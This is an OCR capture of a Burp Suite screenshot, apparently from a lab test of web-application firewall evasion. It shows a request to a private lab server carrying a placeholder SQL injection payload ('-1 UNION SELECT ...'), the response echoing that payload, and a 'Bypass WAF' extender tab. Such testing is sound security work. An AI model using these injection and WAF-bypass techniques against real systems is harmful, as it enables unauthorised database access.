 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Bypass WAF CSRF
3 × 8 × 10 × ...
Go Cancel < > Target: htt
Request
Raw Params Headers Hex
GET /index.asp HTTP/1.1
Host: 10.211.55.10
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11;
rv:45.0) Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDCCSSBABS=GMLDBNHCJFEKHGFAEEMDDGJK;
safedog-flow-item=0FBA95D7348C4DC5B21037C0D2386CDD;
ASPSESSIONIDQSASDSRR=BNPLHKBDLEPMCGFBLAHEKIAL;
ASPSESSIONIDSSCTCTQR=IJNBJMBDLFOCHIKBOBIEPOKN;
ASPSESSIONIDCSSRDSTQ=KCGJFACDINFNLLLIOLBLNAEK;
ASPSESSIONIDACAQSADA=JJJNFMMDGEDBDPLLJNFGCKCO
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
id=-1%20UNION%20SELECT%20column_name(s)%20FROM%20table_name
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Date: Thu, 21 Apr 2016 05:02:14 GMT
Content-Length: 46
Content-Type: text/html
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
-1 UNION SELECT column_name(s) FROM table_name
..etpub/wwwroot (z... ⌘1 ..e
→ wwwroot more index.asp
<%
dim id
id=Request.Form("id")
Response.Write(id)
%>
→ wwwroot